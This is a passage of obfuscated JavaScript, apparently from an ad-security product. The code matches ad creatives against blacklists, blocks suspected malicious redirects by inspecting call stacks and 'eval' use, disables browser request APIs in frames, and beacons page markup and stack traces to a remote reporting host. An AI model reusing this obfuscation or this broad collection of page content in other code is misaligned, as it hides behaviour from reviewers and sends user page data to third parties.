null;}()))&&(W8['meta'][Ql(0x160)]=cV)),cv===AV['Blacklist'])cr[Ql(0x154)]||cr[Ql(0x257)]||(cr['reportPR']?W8[Ql(0x28d)]=cr[Ql(0x28d)]:(WJ=Af(cr))&&(W8[Ql(0x28d)]=WJ[Ql(0x2d9)],WJ[Ql(0x168)]&&(W8[Ql(0x168)]=Object[Ql(0x217)]({},W8[Ql(0x168)],WJ[Ql(0x168)])))),cL&&(W8['blacklistData']=cL),Az[Ql(0x1d1)]&&cL&&cL['action']===JY[Ql(0x297)]&&(cr[Ql(0x173)]=!0x0),W8[Ql(0x24e)]=Ql(0x24d)==typeof ci?ci:cr[Ql(0x24e)],WA=!0x0,W9=J4;else{if(cv===AV[Ql(0x2b3)])(WJ=Af(cr))&&(W8[Ql(0x28d)]=WJ[Ql(0x2d9)],WJ[Ql(0x168)]&&(W8[Ql(0x168)]=Object[Ql(0x217)]({},W8[Ql(0x168)],WJ[Ql(0x168)]))),cv===AV[Ql(0x2b3)]&&(Wc[Ql(0x1f0)]=cr[Ql(0x1f0)]+0x1,cr[Ql(0x1e3)]&&(Wc[Ql(0x24c)]+=0x1),W8['meta']=Object['assign']({},W8[Ql(0x168)],{'ADL':cO}),cr[Ql(0x28e)]=!0x0),cL&&(W8[Ql(0x28c)]=cL),W8[Ql(0x24e)]=cr['blocked'],W9=J4;else{if(cv===AV['PrePlacement'])W9=J5,WJ=Af(cr),W8['tagMarkup']=WJ[Ql(0x2d9)],WJ[Ql(0x168)]&&(W8[Ql(0x168)]=Object[Ql(0x217)]({},W8['meta'],WJ[Ql(0x168)])),W8[Ql(0x168)]=Object[Ql(0x217)]({},W8['meta'],{'plRatio':Az[Ql(0x1bf)]});else{if(cv===AV[Ql(0x235)])W9=J6,cR?W8[Ql(0x28d)]=cR:(WJ=Af(cr))&&(W8[Ql(0x28d)]=WJ[Ql(0x2d9)],WJ[Ql(0x168)]&&(W8[Ql(0x168)]=Object[Ql(0x217)]({},W8['meta'],WJ[Ql(0x168)]))),W8[Ql(0x168)]=Object[Ql(0x217)]({},W8[Ql(0x168)],{'plRatio':Az[Ql(0x1bf)]});else{if(cv===AV[Ql(0x16d)])(WJ=Af(cr))&&(W8[Ql(0x28d)]=WJ[Ql(0x2d9)],WJ[Ql(0x168)]&&(W8[Ql(0x168)]=Object[Ql(0x217)]({},W8[Ql(0x168)],WJ['meta']))),cL&&(W8['blacklistData']=cL),cO&&(W8[Ql(0x168)]=Object[Ql(0x217)]({},W8[Ql(0x168)],{'detail':cO})),W8[Ql(0x24e)]=Ql(0x24d)==typeof ci?ci:cr['blocked'],WA=!0x0,W9=J4,cr[Ql(0x288)]=!0x0;else{if(cv===AV['Error']){if(cL[Ql(0x1dc)]&&-0x1<Jp[Ql(0x22b)](cL[Ql(0x1dc)]))return!0x1;W9=J7,cr[Ql(0x154)]||cr[Ql(0x24a)]||(WJ=Af(cr),W8[Ql(0x220)]=WJ[Ql(0x2d9)],WJ[Ql(0x168)]&&(W8[Ql(0x168)]=Object[Ql(0x217)]({},W8[Ql(0x168)],WJ[Ql(0x168)]))),cr[Ql(0x24a)]?W8[Ql(0x2c8)]=cL[Ql(0x193)]:W8[Ql(0x2c8)]=cL,W8['errorMethod']=cN,WA=!0x0,cr[Ql(0x197)]=!0x0;}}}}}}if(WA)try{W8['callStack']=(cL?cL[Ql(0x16f)]:null)||AN();}catch(WW){}W9&&(cM=function(WQ,Wb,Wo,Wa,Ws,Wk){var QE=Ql,WC,WD,WY,Wd,Wx,Wu,Wg,Wn,Wm,Wl,WX=[],WK=AG(Wb,J8),Ww=AI(WK,J1);Az[QE(0x1d1)]&&Wk===AV[QE(0x1b5)]&&0xf<Ww['length']?(JQ(Wb,Wk),WK=AG(Wb,J8),Ww=AI(WK,J1)):0x14<Ww['length']&&(Wk!==AV['PotentialRedirect']&&(WC=JW(Wb,Wk),WD=J9<=WC?0x0:J9-WC,Wm=Ws&&Ws[QE(0x28b)]?Ws[QE(0x28b)][QE(0x21b)]('\x0a'):'',(WY=Ws&&Ws[QE(0x1d7)]?Ws[QE(0x1d7)][QE(0x21b)]('\x0a'):'')['length']>JA&&(Wx=JA,Wm['length']<JA&&(Wd=JA-Wm['length'],Wx=JA+Wd+WD),WY=Jb(Ws['frames'],Wx)),Wm['length']>JA&&(Wu=JA-WY['length'],Wg=JA+Wu+WD,Wm=(Wn=Jb(Ws[QE(0x28b)],Wg))&&Wn[QE(0x1da)]>JJ?Wn:J0(Wm,Wg)),Wl=QE(0x279)+Ww[QE(0x1da)]+'.\x0a'+Wm+'\x0a'+WY+QE(0x2a5),Wb[QE(0x220)]?(Wb[QE(0x220)]=Wl,Wb[QE(0x28d)]=''):(Wb[QE(0x28d)]=Wl,Wb['intermediateMarkup']='')),WK=AG(Wb,J8),Ww=AI(WK,J1));var WE,Wz=(WE=new Date()['getTime'](),QE(0x1c7)!=typeof performance&&'function'==typeof performance[QE(0x172)]&&(WE+=performance[QE(0x172)]()),Jc[QE(0x19d)](/[xy]/g,function(WU){var Qz=QE,Wp=(WE+0x10*Math[Qz(0x247)]())%0x10|0x0;return WE=Math['floor'](WE/0x10),('x'===WU?Wp:0x3&Wp|0x8)[Qz(0x1be)](0x10);})),Wq=QE(0x192)+(J2?J2+'-':'')+Wo+'-'+J3;return QE(0x224)===Wo[QE(0x19f)](0x0,0x6)&&(Wq='http://'+J3),Ww.forEach(function(e,t){var n=Wq+'/'+WQ+e+'&i='+(t+1)+'-'+Ww.length+'&t='+Wa+'&r='+Wz+'&c='+Wo+'&z=1';WX.push(n);}),WX;}(W9,W8,cG,cf||W7,WJ,cv)||[],ch=15<cM.length,cM.forEach(function(e){return t=e,void(ch?Jx(t):(n='keepalive'in(Ja&&Ja.prototype||{}),Jk?Jk.call(navigator,t):JC&&n?JC.call(window,t,{method:'GET',keepalive:!0}):Jx(t)));var t,n;}));}catch(e){return!1;}return!0;}var Ke=0.01;function We(e,t,n,r){void 0===n&&(n=!1),void 0===r&&(r=null);try{r&&r.errorReported||!(Math.random()<Ke||r&&r.reportPR)||JB(AV.Error,r||{siteId:e||AM(window)},{data:n,method:t});}catch(e){}}function Ye(t,e,r,n,a){void 0===a&&(a=null);try{var o,i,c;t&&(o=Az.LOCAL_FRAME_BLOCK_MESSAGE?Ah.window:Ah.window.top,i={message:e,siteId:t.siteId,tagId:t.currentTagId||'',adUnit:t.au,slotElementId:t.slotElementId,type:n,adServerDetails:t.adServerDetails||null},(c=(function(){var t=function(e){var t,n,r,a,o,i=null;try{'ucTagData'in e.window?(t=e.window.ucTagData.targetingMap.hb_adid,Array.isArray(t)&&t[0]&&(i=t[0])):(a=(r=function(e){if('string'!=typeof e)return{start:null,end:null};var t=e.indexOf('pbjs.renderAd(');if(-1===t)return{start:null,end:null};for(var n=null,r=null,a=null,o=t;o<e.length;o+=1){var i=e.charAt(o);if(a){if(i===a){r=o;break;}}else'"'!==i&&'\''!==i||(a=i,n=o+1);}return{start:n,end:r};}(n=e.document.documentElement.innerHTML)).start,o=r.end,i=a?n.slice(a,o):null);}catch(cZ){}return i;}(r),cv=null;if(t)try{var cr=window.top.pbjs;cr&&(cv=cr.getAllWinningBids().find(function(cZ){return cZ.adId===t;})||null);}catch(cZ){}return{adId:t,bidResponse:cv};}())).adId&&(i.prebid=c),i=JSON.parse(JSON.stringify(i)),o&&o.postMessage(i,'*'));}catch(cv){We(t.siteId,'postBlacklistMessage',cv,t);}}function JP(){var Qq=WV;return Math[Qq(0x1b0)](0x5f5e100*Math['random']())+'_'+Ap[Qq(0x2cc)];}function JS(cv){var QU=WV,cr;cv&&cv[QU(0x1d3)]&&-0x1===cv[QU(0x1d3)][QU(0x24b)]['indexOf'](Aq)&&-0x1===cv[QU(0x1d3)][QU(0x24b)][QU(0x22b)](AU)&&((cr=cv[QU(0x2b0)](QU(0x214)))[QU(0x152)]=AU,cr[QU(0x19c)]='display:\x20none;',cv['body']?cv[QU(0x27e)][QU(0x2d6)](cr):cv[QU(0x1e8)]&&cv[QU(0x1e8)][QU(0x2d6)](cr));}function Jy(cv){var Qp=WV;if(cv&&document){for(var cr=0x0,cZ=cv,cV=cZ;cr<0x2&&cV&&cV!==document[Qp(0x27e)];)cV=(cZ=cV)[Qp(0x1a6)],cr+=0x1;return cZ===document[Qp(0x27e)]?'':cZ&&cZ[Qp(0x24b)];}return'';}var JT=!0x1,JF=[];JF[WV(0x1af)]('replaceChild'),JF[WV(0x1af)](WV(0x2d6)),JF['push']('insertBefore'),JF[WV(0x1af)](WV(0x21d)),JF['push'](WV(0x22a)),JF[WV(0x1af)](WV(0x2da));var Jj=[];Jj[WV(0x1af)](WV(0x25a)),Jj[WV(0x1af)](WV(0x275));var JH=[WV(0x164)],Jv=['getElementById'],Jr=[];Jr[WV(0x1af)](WV(0x29f)),Jr[WV(0x1af)](WV(0x23c)),Jr[WV(0x1af)]('before'),Jr[WV(0x1af)](WV(0x243)),Jr[WV(0x1af)](WV(0x16c));var JZ=[];JZ[WV(0x1af)](WV(0x159));var JV=[];JV[WV(0x1af)](WV(0x152)),JV[WV(0x1af)](WV(0x1a8)),JV[WV(0x1af)](WV(0x2a3));var JM=[];JM[WV(0x1af)](WV(0x152));var Jh={},JL='getElementsByTagName',JN=WV(0x2c0),JR='.',Ji={'QS':'QS','GEI':WV(0x2cd),'GTN':WV(0x18f),'RC':'RC','VRM':WV(0x218)};function JO(cv){var QB=WV;return A5(QB(0x1c3)+cv+'-'+navigator['userAgent']);}function JG(cv,cr){var Qt=WV;return cv&&cv[Qt(0x22b)]&&cr&&cr[Qt(0x221)]?cv[Qt(0x22b)](cr[Qt(0x221)]()):-0x1;}function Jf(){var QP=WV,cv=QP(0x248);try{var cr,cZ,cV=AN();cV&&((cr=cV[QP(0x2b8)]()[QP(0x165)]('\x0a'))[QP(0x29e)](),(cZ=(cv=(cv=cr['find'](function(cM){var QS=QP;return-0x1===cM[QS(0x22b)](Ap[QS(0x2a2)]);}))[QP(0x2b8)]()[QP(0x19d)](QP(0x161),''))['match'](/[(<](.*)[)>]/g))&&(cv=cZ[0x0]));}catch(cM){}return cv;}function JI(){var Qy=WV,cv,cr,cZ=Jf();try{cZ&&(cv=cZ[Qy(0x22b)]('http'),cr=cZ[Qy(0x22b)](Qy(0x18d)),-0x1!==cv&&-0x1!==cr&&(cZ=cZ[Qy(0x19f)](cv,cr+0x3)));}catch(cV){}return cZ;}function c0(){var QT=WV;try{Ah['window']!==Ah[QT(0x2b1)][QT(0x254)]&&(Ah['window'][QT(0x237)]=null,Ah['window'][QT(0x1dd)]=null,Ah[QT(0x2b1)][QT(0x25f)]=null,Ah['window']['navigator'][QT(0x20e)]=null,Ah['window'][QT(0x21c)]=null);}catch(cv){}}function c1(cv,cr){var QF=WV;try{return cv&&cr&&cv[cr]&&0xf<cv[cr]['split']('|')[QF(0x1da)];}catch(cZ){}return!0x1;}var c2=0x64;function c3(cv){var Qj=WV;if(cv){for(var cr in cv)if(Qj(0x1f1)==typeof cv[cr]&&Array[Qj(0x22f)](cv[cr])&&0x0<cv[cr][Qj(0x1da)]&&cv[cr]['every'](function(cZ){var QH=Qj;if(0x0<Object[QH(0x256)](cZ)[QH(0x1da)]){var cV=0x0;return Object[QH(0x256)](cZ)[QH(0x26a)](function(cM){var Qv=QH;(cZ[cM][Qv(0x1da)]>c2&&function(ch){try{atob(ch);}catch(cL){return;}return 0x1;}(cZ[cM])||Qv(0x1f1)==typeof cZ[cM]&&'force3D'in cZ[cM])&&(cV+=0x1);}),0x2===cV;}return!0x1;}))return 0x1;}}function c4(cv,cr,cZ,cV,cM,ch){var Qr=WV,cL;void 0x0===ch&&(ch=null),Ye(cv,Qr(0x184),Ah,'PR'),cv[Qr(0x24e)]=!0x0;var cN={};cZ!==Ji[Qr(0x18f)]?(cL=Jf(),cZ===Ji['QS']||ch||(cN['parameter']=ch)):cL=cV&&cV[Qr(0x19f)](0x0,cV[Qr(0x22b)]('?'));var cR,ci,cO,cG,cf,cI,W0,W1='';if(cZ!==Ji[Qr(0x18f)]){try{Ju()&&(cR=JO(cv[Qr(0x182)]),Ah[Qr(0x2b1)][Qr(0x254)][cR]?cZ===Ji['QS']&&(cN[Qr(0x14a)]=Ah[Qr(0x2b1)]['top'][cR][Qr(0x1ce)]):Ah[Qr(0x2b1)][Qr(0x254)][cR]={},Ah['window'][Qr(0x254)][cR][Qr(0x186)]=!0x0,Ah[Qr(0x2b1)][Qr(0x254)][cR]['tagDetails']=cv);}catch(W2){cN[Qr(0x259)]=W2;}W1=function(W3){var QZ=Qr,W4='';try{W3&&W3['caller']&&W3[QZ(0x258)]['caller']&&W3[QZ(0x258)][QZ(0x258)][QZ(0x258)]&&(W4=Function[QZ(0x1ec)][QZ(0x1be)][QZ(0x271)](W3[QZ(0x258)]['caller'][QZ(0x258)]),W4=function W5(W6,W7,W8,W9){var QV=QZ;if(W9=W9||[],0x5<=W8)return W9[QV(0x21b)](QV(0x180))||W7;if(W8+=0x1,W6[QV(0x258)]){var WA=Function[QV(0x1ec)][QV(0x1be)][QV(0x271)](W6[QV(0x258)]);return-0x1!==WA[QV(0x22b)](W7)?WA:(W9['push'](WA),W5(W6['caller'],W7,W8,W9));}return W9[QV(0x21b)]('\x0a//\x20Script:\x0a')||W7;}(W3['caller'][QZ(0x258)][QZ(0x258)],W4,0x0,[]));}catch(W6){}return W4;}(cV),cM&&(W1=W1+Qr(0x273)+cM);}else W1=cV&&cV[Qr(0x19f)](cV[Qr(0x22b)]('?')+0x1);ci=cv,cO=cr,cG=cL,cf=cN,void 0x0===(cI=W1)&&(cI=null),void 0x0===Az[Qr(0x227)]&&(Az[Qr(0x227)]=0x1),Math[Qr(0x247)]()<Az['PR_REPORT_RATIO']&&(W0={'action':JY[Qr(0x16d)],'actionDetails':cG,'reportMarkup':!0x0,'items':[{'action':JY[Qr(0x16d)],'hostname':cG,'reportRatio':Az[Qr(0x227)]}],'markup':cI,'methodBlocked':Qr(0x1a1)+cO},AE(AY,AV[Qr(0x16d)],ci,{'data':W0,'detail':cf})),Az[Qr(0x2c5)]&&c0();}function c5(cv,cr,cZ){var QM=WV;if(Az[QM(0x267)])try{var cV,cM,ch;Ju()&&(cV=JO(cv[QM(0x182)]),Ah[QM(0x2b1)][QM(0x254)][cV]||(Ah[QM(0x2b1)][QM(0x254)][cV]={}),Ah[QM(0x2b1)][QM(0x254)][cV]['RedirectInfo']||(Ah[QM(0x2b1)][QM(0x254)][cV][QM(0x263)]={}),(cM=Ah[QM(0x2b1)]['top'][cV][QM(0x263)])&&(cM[QM(0x1e2)]||(cM['methods']={}),cM[QM(0x1e2)][cr]||(cM['methods'][cr]=[]),function(cL){var Qh=QM;try{return void 0x0===Az['PR_PROCESS_INTERVAL']&&(Az[Qh(0x1b2)]=0x0),0x0===Az[Qh(0x1b2)]||cL&&cL[Qh(0x15c)]&&new Date()[Qh(0x2c2)]()-cL[Qh(0x15c)]<=Az[Qh(0x1b2)];}catch(cN){}return 0x1;}(cM)||(cM[QM(0x1e2)]={},cM[QM(0x1e2)][cr]=[]),-0x1===cM[QM(0x1e2)][cr][QM(0x22b)](cZ)&&cM[QM(0x1e2)][cr][QM(0x1af)](cZ),cM[QM(0x2d9)]||(ch=Af(cv),cM[QM(0x2d9)]=ch&&ch[QM(0x2d9)]),cM['startTime']=new Date()['getTime'](),cM[QM(0x240)]=JI(),cM[QM(0x15f)]=cv));}catch(cL){}}var c6={'Blacklist':0x0,'Creatives':0x1,'LineItems':0x2,'Advertisers':0x3,'Campaigns':0x4,'Platforms':0x5,'AdUnits':0x6},c7={};function c8(cv,cr){void 0x0===cr&&(cr=null);var cZ=null;try{cZ=function(cV){var QL=exvw9A3,cM=Jz[cV];if(cM)return Ve(cM,cV),cM;var ch=A5(QL(0x1b4)+cV+'-'+navigator[QL(0x194)]),cL=A5(navigator[QL(0x194)]);return Ah['window']&&Ah['window'][ch]?(cM=Jg(Ah[QL(0x2b1)][ch],cL),(Jz[cV]=cM)&&Ve(cM,cV),cM):((function(){var QN=QL;try{var cN=AM(Ah[QN(0x2b1)]?Ah[QN(0x2b1)][QN(0x282)]:null);return AM(Ah['window'])===cN;}catch(cR){}}())||Ju())&&Ah[QL(0x2b1)]&&Ah[QL(0x2b1)][QL(0x282)][ch]?(cM=Jg(Ah[QL(0x2b1)][QL(0x282)][ch],cL),(Jz[cV]=cM)&&Ve(cM,cV),cM):null;}(cv);}catch(cV){We(cv,Ac,cV,cr);}return cZ;}function c9(cv,cr){var Qe=WV;try{return cv?cv['search'](cr,c6[Qe(0x1b5)]):null;}catch(cZ){}return null;}function cA(cv,cr,cZ){var QR=WV;if(void 0x0===cZ&&(cZ=void 0x0),cv[QR(0x24e)])return cv['blocked'];try{if(Az[QR(0x179)]&&Ju()){var cV=(function(){var Qi=QR,ci=[];try{if(!window)return null;Ja&&!window[Qi(0x21c)]&&ci[Qi(0x1af)](Qi(0x21c)),Js&&!window[Qi(0x25f)]&&ci[Qi(0x1af)](Qi(0x25f)),JC&&!window[Qi(0x1dd)]&&ci[Qi(0x1af)](Qi(0x1dd)),Jk&&!window[Qi(0x2b7)][Qi(0x20e)]&&ci[Qi(0x1af)]('sendBeacon');}catch(cO){0x0<ci[Qi(0x1da)]&&ci['push'](cO);}return ci&&0x0<ci[Qi(0x1da)]?ci[Qi(0x21b)](','):null;}());if(cV){var cM=arguments['callee'];return cM&&cM['caller']&&(cM=cM['caller']),c4(cv,Ji[QR(0x218)]+'-'+cZ,Ji[QR(0x218)],cM,cr,cV),cv[QR(0x24e)];}}}catch(ci){}if(Az['PR_SELECTOR'])try{if(Ju()){var ch=arguments[QR(0x239)];if(ch&&ch[QR(0x258)]&&(ch=ch[QR(0x258)]),function(cO,cG,cf,cI){var QO=QR;try{var W0=JO(cO[QO(0x182)]);if(Ah[QO(0x2b1)][QO(0x254)][W0]){var W1=Ah[QO(0x2b1)][QO(0x254)][W0]['callStack'];if(W1&&0x0<Object[QO(0x256)](W1)[QO(0x1da)]){var W2=JI();if(W1[W2]&&0x0<W1[W2][QO(0x1da)])return c4(cO,cG,Ji['QS'],cf,cI,null),0x1;}}}catch(W3){}}(cv,cZ,ch,cr))return cv['blocked'];}}catch(cO){}var cL,cN=function(cG,cf){var QG=QR,cI=c8(cG['siteId'],cG);cG['bls']||cI&&(cI[QG(0x2c4)]?cG[QG(0x19e)]=cI['items'][QG(0x1da)]+'-'+cI[QG(0x2db)]+'-'+cI[QG(0x206)]:cG[QG(0x19e)]='N-'+cI[QG(0x2db)]+'-'+cI[QG(0x206)]);var W0,W1,W2,W3,W4,W5=JE(this,c9,A8,cI,cf),W6=null,W7=!0x0;return W5&&W5[QG(0x1da)]&&(W5[QG(0x213)](function(W8,W9){var Qf=QG;return W9[Qf(0x2de)]-W8[Qf(0x2de)]||(W9['reportRatio']||Az[Qf(0x249)])-(W8['reportRatio']||Az[Qf(0x249)])||W8[Qf(0x177)][Qf(0x283)](W9[Qf(0x177)]);}),W1=(W0=W5[0x0])[QG(0x2de)],W2=W0[QG(0x1fc)]?[W0[QG(0x177)],W0['token']][QG(0x21b)](':'):W0[QG(0x177)],W3=W0[QG(0x2d2)]||Az['REPORT_RATIO'],W1===JY[QG(0x1f5)]?(W7=!c7[W2]&&Math[QG(0x247)]()<W3)&&(c7[W2]=!0x0):W7=W1===JY['NeverBlock']?Math['random']()<Az['NEVER_BLOCK_REPORT_RATIO']:Math[QG(0x247)]()<W3,W6={'action':W1,'actionDetails':W2,'reportRatio':W3,'type':W0[QG(0x291)],'reportMarkup':W7,'items':W5,'markup':cf},W1!==JY[QG(0x297)]||QG(0x219)!=typeof cf||(W4=function(W8,W9,WA){var QI=QG;if(WA)try{var WJ=WA[QI(0x209)];if(!WJ||0x0===WJ[QI(0x1da)])return null;for(var Wc=W9['markup'],WW=W9[QI(0x15b)],WQ=Wc[QI(0x221)](),Wb=WW[QI(0x221)](),Wo=0x0;Wo<WJ[QI(0x1da)];Wo+=0x1){var Wa=(function(){var b0=QI,Ws=WJ[Wo],Wk=Ws['t'],WC=(Ws['p']||[])[b0(0x178)](function(WD){var b1=b0,WY=WD['t'],Wd=null;switch(Wk){case b1(0x2be):Wd=WQ[b1(0x20f)](0x0,WQ[b1(0x22b)](Wb));break;case'suffix':Wd=WQ[b1(0x20f)](WQ[b1(0x22b)](Wb)+Wb[b1(0x1da)]);break;case b1(0x14d):Wd=WQ;break;default:return!0x1;}var Wx,Wu=WY;return-0x1<Wu[b1(0x22b)](b1(0x18e))&&(Wx=Wb['replace'](/[.*+?^${}()|[\]\\]/g,b1(0x27f)),Wu=Wu['replace'](/%%item%%/g,Wx)),!!Wd&&new RegExp(Wu)['test'](Wd);});if(WC)return{'v':{'type':Wk,'pattern':WC['t']}};}());if(Wa)return Wa['v'];}}catch(Ws){We(W8[QI(0x182)],QI(0x15d),Ws,W8);}return null;}(cG,W6,cI))&&(We(cG[QG(0x182)],'handleBlacklistActions_exemption',{'exemption':W4,'blacklistAction':W6},cG),W6=null)),W6;}(cv,cr);if(cN&&cN[QR(0x2de)]){switch(Az['SB']&&cv[QR(0x24a)]&&(cv[QR(0x298)]=!0x0),cv[QR(0x24e)]=cv['blocked']||!0x1,cN['methodBlocked']=cZ,cN[QR(0x2de)]){case JY['AlwaysBlock']:cL=!Az[QR(0x1d1)],cv['blocked']=cv['blocked']||cL,cv[QR(0x1c9)]=cv[QR(0x1c9)]||!Az[QR(0x1d1)],Ye(cv,QR(0x184),Ah,cN[QR(0x291)]);break;case JY[QR(0x17b)]:cL=!0x1;}var cR=AV[QR(0x1b5)];cL&&JD[QR(0x163)](cN[QR(0x291)])&&Az['PR_RRM']&&c0(),cN['reportMarkup']&&JB(cR,cv,{'data':cN,'blocked':cL,'detail':null});}return cv[QR(0x24e)];}function cJ(cv){var b2=WV;if(cv&&cv['onPageSiteId']){var cr=cv[cv['onPageSiteId']];return cr&&cr[b2(0x15f)];}return null;}function cc(cv,cr){var b3=WV;return cv&&0x0!==cv[b3(0x1da)]&&cv[b3(0x17a)](function(cZ){return-0x1<cr['indexOf'](cZ);});}function cW(cv,cr){var b4=WV,cZ=arguments;void 0x0===cr&&(cr=null);try{var cV=window[b4(0x254)],cM=b4(0x270),ch=AX(cM);if(cV[ch])return;cr&&(cr[b4(0x1a9)]=!0x0),Object[b4(0x25e)](cV,ch,{'value':new Date()['getTime']()});var cL=b4(0x211),cN=!0x1,cR=!0x1,ci=!0x1;cV[b4(0x1ac)][b4(0x26d)](cL,function(cO){var b5=b4;if(Az['RR']){var cG,cf=cO[b5(0x17f)]['url'],cI=(W7={'siteId':Ap[b5(0x2cc)],'wv':Ap['VERSION'],'noMarkup':!0x0},W8=AE(A9),W9=AE(AA),W8&&W9&&(W7[b5(0x199)]=W8,W7['bv']=W9),W7),W0='';try{cR=!0x1;var W1=cV[b5(0x1c4)]['hostname'][b5(0x19d)](b5(0x23f),'');if(!cO['userInitiated']&&'string'==typeof(cG=cf)&&(cG[b5(0x25c)](b5(0x29b))||cG[b5(0x25c)](b5(0x2b6)))&&!function(WA,WJ){var b6=b5;try{var Wc=WJ[b6(0x22b)](b6(0x1a0)),WW=WJ[b6(0x22b)]('?'),Wc=-0x1<Wc?Wc+0x3:-0x1,WW=-0x1<WW?WW:WJ['length'],WQ=WJ[b6(0x19f)](Wc,WW)['toLowerCase']()[b6(0x19d)]('www.','');if(-0x1<WQ[b6(0x22b)](WA))return 0x1;for(var Wb=WA[b6(0x165)]('.'),Wo=0x0;Wo<Wb['length']-0x1;Wo+=0x1){var Wa=Wb[Wo];if(0x2<Wa[b6(0x1da)]&&-0x1<WQ[b6(0x22b)](Wa))return 0x1;}}catch(Ws){}}(W1,cf)&&!cc(Az['WLD'],cf)){var W2=AN();cN=!0x0;try{var W3=(W5=function(WA){var b7=b5,WJ={'initiator':'','emf':!0x1,'root':'','count':0x0};if(!WA)return WJ;try{var Wc=WA['trim']()[b7(0x165)]('\x0a');if(Wc&&Wc['length']<0x2)return WJ;Wc[b7(0x188)](0x0,0x1),WJ[b7(0x277)]=Wc[b7(0x1da)],Wc[b7(0x29e)](),WJ[b7(0x17c)]=Wc[0x0],Az[b7(0x2d1)]&&0x0<Az['EIIC']&&(WJ[b7(0x2ae)]=Wc[b7(0x17a)](function(WD){var b8=b7,WY=WD[b8(0x201)](/\beval\b/gi);return WY&&WY[b8(0x1da)]>=Az[b8(0x21f)];}));for(var WW=0x0;WW<Wc[b7(0x1da)];WW+=0x1){var WQ=Wc[WW],Wb=WQ[b7(0x22b)]('http');if(-0x1<Wb){var Wo=WQ[b7(0x22b)](b7(0x18d)),Wa=0x3,Ws=WQ['indexOf']('?'),Wk=Wo;if(-0x1===Wk&&-0x1<Ws&&(Wk=Ws,Wa=0x1),-0x1<Wk){var WC=WQ['substring'](Wb,Wk+Wa);if(-0x1===WC[b7(0x22b)](Ap[b7(0x2a2)])){WJ[b7(0x2d3)]=WC;break;}}}}}catch(WD){}return WJ;}(W2))[b5(0x2d3)],W4=W5['root'];if(!(ci=W5[b5(0x2ae)])&&W3&&W5[b5(0x277)]<0xa&&cc(Az[b5(0x1e6)],W3))return void(cN=!0x1);var W0=function(WA,WJ){var b9=b5;if(WA['initiator']&&-0x1<WA[b9(0x17c)][b9(0x22b)](WA[b9(0x2d3)]))return'';var Wc=WJ,WW=0x0;try{for(;WW<WA[b9(0x277)]&&Wc[b9(0x258)];)Wc=Wc[b9(0x258)],WW+=0x1;}catch(WQ){Wc=null;}return 0x0<WW&&Wc&&Function[b9(0x1ec)][b9(0x1be)][b9(0x271)](Wc)||'';}(W5,cZ[b5(0x239)]),W5=null,W6=function(WA,WJ,Wc){var bA=b5,WW,WQ,Wb={'tagDetails':null,'frameMarkup':''},Wo=window[bA(0x254)],Wa='',Ws=!0x1,Wk='';0x0<WA[bA(0x1da)]?(Ws=-0x1<(Wa=WA)[bA(0x22b)](bA(0x2af))||-0x1<Wa[bA(0x22b)](bA(0x1f3)),WW=Wa[bA(0x165)]('/'),WQ=[],WW[bA(0x26a)](function(WE){var bJ=bA;WE&&WE[bJ(0x165)]('.')['forEach'](function(Wz){var bc=bJ;WQ[bc(0x1af)](Wz);});}),Wk=WQ):Ws=-0x1<WJ[bA(0x22b)](bA(0x2af))||-0x1<WJ[bA(0x22b)](bA(0x1f3));for(var WC='',WD=[],WY=bA(0x26b)+(WA||WJ),Wd=cJ(Wo),Wx=Wo[bA(0x1d7)][bA(0x1da)],Wu=Wx-0x1;0x0<=Wu;--Wu)try{var Wg=Wo[bA(0x1d7)][Wu],Wn=Wg[bA(0x196)];if(Wn){Wg[bA(0x2b1)][Wg[bA(0x216)]]||WD['push'](Wg[bA(0x292)][bA(0x24b)]+'=>'+!!Wg[bA(0x2b1)][Wg[bA(0x216)]]),Wd=cJ(Wg);var Wm,Wl,WX=function WE(Wz,Wq,WU,Wp,WB){var bW=bA,WP,WS=null;try{if(!Wz)return null;try{var Wy=Wz[bW(0x196)]&&Wz['document'][bW(0x1d3)]&&Wz[bW(0x196)][bW(0x1d3)][bW(0x24b)]||'';if(Wy&&Wq&&Wy[bW(0x163)](Wq)||WU&&(WP=Wz[bW(0x2b1)])&&WU&&0x0!==WU[bW(0x1da)]&&WU[bW(0x17a)](function(WF){return c1(WP,WF);})||Wp&&c3(Wz[bW(0x2b1)])){WS={};var WT=Jy(Wz[bW(0x292)][bW(0x1a6)])||Wz[bW(0x292)]['outerHTML'];return WS[bW(0x200)]=WB+bW(0x167)+WT+bW(0x1c5)+Wy,WS[bW(0x15f)]=cJ(Wz),WS;}}catch(WF){}for(var u=0;u<Wz.frames.length;u+=1)try{var s=Wz.frames[u];if(s.document&&(WS=WE(s,Wq,WU,Wp,WB)),WS)break;}catch(e){}}catch(Wj){}return WS;}(Wg,Wa,Wk,Ws,WY);if(WX){Wb[bA(0x200)]=WX['frameMarkup'],Wb[bA(0x15f)]=WX[bA(0x15f)]||Wd,WC='';break;}WC||(Wm=Wn&&Wn[bA(0x1d3)]&&Wn['documentElement'][bA(0x24b)]||'',Wl=Jy(Wg['frameElement']['parentElement'])||Wg['frameElement']['outerHTML'],WC=bA(0x255)+!!Wg[bA(0x2b1)][Wg[bA(0x216)]]+'):'+Wl+bA(0x215)+Wm+'\x0a'+WC);}}catch(Wz){}if(!Wb[bA(0x200)]){for(var y=document.getElementsByTagName('script'),_=[],I=0,A=y.length-1;0<A;--A){var O=y[A].outerHTML;Wa&&-1<O.indexOf(Wa)?_.push('F:'+O):-1===O.indexOf(Ap.SCRIPT_CDN_HOST)&&I<3&&A>=y.length-3&&(_.push(O),I+=1);}Wb[bA(0x200)]=WY+bA(0x253)+_['join']('\x0a'),WC&&(Wb[bA(0x200)]=Wb['frameMarkup']+'-'+WC);}0x0<WD[bA(0x1da)]&&(Wb[bA(0x200)]=Wb[bA(0x200)]+bA(0x2cb)+WD[bA(0x1da)]+'):'+WD[bA(0x21b)]('\x0a'));var WK=Wd?Wd[bA(0x19e)]:'N',Ww=Wd?Wd[bA(0x24e)]:'N';return Wb[bA(0x200)]=Wb[bA(0x200)]+bA(0x1d5)+WK+bA(0x295)+Ww,Wb['frameMarkup']=Wb[bA(0x200)]+bA(0x1d4)+(new 